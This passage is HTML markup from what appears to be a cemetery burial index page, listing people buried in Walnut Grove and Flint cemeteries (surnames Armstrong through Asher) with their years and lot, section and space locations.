                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/arms-infant-1982">Arms infant</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1982          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 739 - section D - space #1 east          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/armstrong-infant">Armstrong infant</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-?          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 313 - section A - space #1 east          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/armstrong-infant-1881">Armstrong infant</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1881          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 313 - section A - space #2 west          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/alice-o-armstrong-1879">Armstrong, Alice O.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1879          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 313 - section A - space #1 west          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/blanchard-e-armstrong-1915-1916">Armstrong, Blanchard E.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1915-1916          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 245 - section A - space #1 west          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/brian-j-armstrong">Armstrong, Brian J.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-?          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 8 - section G - space #2 west          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/edward-j-armstrong-1883-1967">Armstrong, Edward J.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1883-1967          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 245 - section A - space #2 east          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/george-r-armstrong-1987">Armstrong, George R.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1987          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 11 - section O - space #1 west          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/glen-armstrong-1902-1952">Armstrong, Glen</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1902-1952          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 76 - section D - space #3 east          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/harold-c-armstrong-1970">Armstrong, Harold C.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1970          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 317 - section D - space #1 east          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/harry-armstrong-1895-1952">Armstrong, Harry</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1895-1952          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 261 - section D - space #1 east          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/hattie-m-armstrong-1980">Armstrong, Hattie M.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1980          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 439 - section D - space #1 east          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/henry-armstrong-1813-1888">Armstrong, Henry A.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1813-1888          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 313 - section A - space #2 east          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/iva-n-armstrong-1889-1973">Armstrong, Iva N.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1889-1973          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 245 - section A - space #1 east          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/norris-h-armstrong-1872-1948">Armstrong, Norris H.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1872-1948          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 330 - section A - space #2 south          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/opal-m-armstrong-1912-1926">Armstrong, Opal M.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1912-1926          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 245 - section A          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/paul-armstrong-1872-1958">Armstrong, Paul</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1872-1958          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 42 - section E - space #1 west          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/sarah-armstrong-1827-1895">Armstrong, Sarah A. (formerly Tone)</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1827-1895          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 313 - section A - space #3 east          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/urban-h-armstrong-1829-1884">Armstrong, Urban H.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1829-1884          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 330 - section A          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/arnett-infant-1987">Arnett infant</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1987          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 49 - section G - space #1 west          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/benjamin-m-arnoff-1993">Arnoff, Benjamin M.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1993          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 114 - section F - space #2 east S center          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/hondra-e-arnoff-1914-1996">Arnoff, Hondra E. (formerly Londergan)</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1914-1996          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 114 - section F - space #2 east          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/flint-cemetery/ava-i-arnold-2013-2014">Arnold, Ava I.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">2013-2014          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Flint Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">plot 12 - lot 141 - space 1          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/flint-cemetery/bernard-r-arnold-1948-2007">Arnold, Bernard R.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1948-2007          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Flint Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">plot 6 - lot 29 - space #2 (flush space)          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/cora-arnold-1946">Arnold, Cora</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1946          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 141 - section D - space #2 east          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/cora-arnold-1936">Arnold, Cora</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1936          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 363 - section A - space #3 north          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/flint-cemetery/elizabeth-arnold">Arnold, Elizabeth</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-?          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Flint Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/gayle-e-arnold-1950-2007">Arnold, Gayle E.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1950-2007          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 67 - section F - space #1 east          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/flint-cemetery/george-w-arnold">Arnold, George W.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-?          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Flint Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">plot 4 - lot 57 - space #1 south          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/john-w-arnold-1880-1944">Arnold, John W.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1880-1944          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 236 - section C - space #3 west          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/flint-cemetery/kyle-arnold-1987-2014">Arnold, Kyle A.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1987-2014          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Flint Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">plot 6 - lot 29 - space #2 east center          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/flint-cemetery/naoma-h-arnold-1926-2012">Arnold, Naoma H.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1926-2012          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Flint Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">plot 7 - lot 26 - space #3          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/flint-cemetery/newton-f-arnold">Arnold, Newton F.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-?          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Flint Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/flint-cemetery/tony-arnold-1998">Arnold, Tony</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1998          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Flint Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">plot 7 - lot 1 - space 3          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/arter-infant-1947-1947">Arter infant</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1947-1947          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 116 - section C - space #3 north NW corner          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/alta-m-arter-1964">Arter, Alta M.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1964          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 598 - section D - space #1 west          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/mary-v-arter-1915-2004">Arter, Mary V. (formerly Menkel)</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1915-2004          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 598 - section D - space #2 west SE corner          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/william-arter-1911-1972">Arter, William A.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1911-1972          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 598 - section D - space #3 west          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/katherine-l-asbury-1941-2020">Asbury, Katherine L. (formerly Torgesin)</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1941-2020          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 112 - section D - space #1 West          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/ruth-b-asbury-1983">Asbury, Ruth B.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1983          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 443 - section D - space #1 west SW corner          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/pauline-m-aschbacher">Aschbacher, Pauline M.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-?          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 713 - section A          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/roy-aschbacher">Aschbacher, Roy</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-?          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 713 - section A          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/ash-infant-1983">Ash infant</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1983          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 49 - section G - space #1 west          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/harold-d-ash-1924-2016">Ash, Harold D.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1924-2016          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 273 - section D - space #1 East          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/rebecca-b-ash-1990">Ash, Rebecca B.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-1990          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 273 - section D - space #1 east          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/leona-m-ashbacher">Ashbacher, Leona M.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-?          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 713 - section A          </td>
              </tr>
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/annette-ashbrooke-1938-2004">Ashbrooke, Annette</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1938-2004          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 404 - section D - space #2 east NW corner          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/flint-cemetery/charles-asher">Asher, Charles</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-?          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Flint Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">          </td>
              </tr>
      </tbody>
</table>

    </div>
  
      <nav class="pager pager--full" role="navigation" aria-labelledby="pagination-heading">
    <h3 id="pagination-heading" class="visually-hidden">Pagination</h3>
    <div class="pager__items">
      <ul class="pager__items__first-previous js-pager__items"><li class="pager__item pager__item--first pager__item--text">
            <a href="?page=0" class="pager__link" title="Go to first page">
              <span class="visually-hidden">First page</span>
              <span class="pager__first" aria-hidden="true">first</span>
            </a>
          </li><li class="pager__item pager__item--previous pager__item--text">
            <a href="?page=1" class="pager__link" title="Go to previous page" rel="prev">
              <span class="visually-hidden">Previous page</span>
              <span class="pager__previous" aria-hidden="true">previous</span>
            </a>
          </li></ul>      <ul class="pager__items__num-pages js-pager__items"><li class="pager__item pager__item--num pager__item--num-first"><a href="?page=0" class="pager__link" title="Go to page 1">
              <span class="visually-hidden">Page</span>
              <span class="pager__key">1</span>
              </a>
          </li>
        <li class="pager__item pager__item--num"><a href="?page=1" class="pager__link" title="Go to page 2">
              <span class="visually-hidden">Page</span>
              <span class="pager__key">2</span>
              </a>
          </li>
        <li class="pager__item pager__item--num   is-active"><a href="?page=2" class="pager__link pager__link--is-active" title="Current page" aria-current="page">
              <span class="visually-hidden">Current page</span>
              <span class="pager__key">3</span>
              </a>
          </li>
        <li class="pager__item pager__item--num"><a href="?page=3" class="pager__link" title="Go to page 4">
              <span class="visually-hidden">Page</span>
              <span class="pager__key">4</span>
              </a>
          </li>
